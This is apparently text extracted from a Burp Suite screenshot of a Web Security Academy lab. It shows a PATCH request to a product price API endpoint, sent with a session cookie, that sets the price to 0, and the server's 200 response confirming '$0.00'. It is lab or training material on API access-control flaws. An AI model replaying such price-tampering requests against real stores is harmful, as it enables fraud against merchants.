 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a7200c20353f70881ce5783001c00eb.web-security-academy.net
3 Cookie: session=UYf3ZbvR7ZVFcvRmuj3ujcacHtAa0UPV
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Google Chrome";v="139", "Chromium";v="139"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer:
https://0a7200c20353f70881ce5783001c00eb.web-security-academy.net/product?productId=1
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 18
18
19 {
20 "price":0
21 }
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}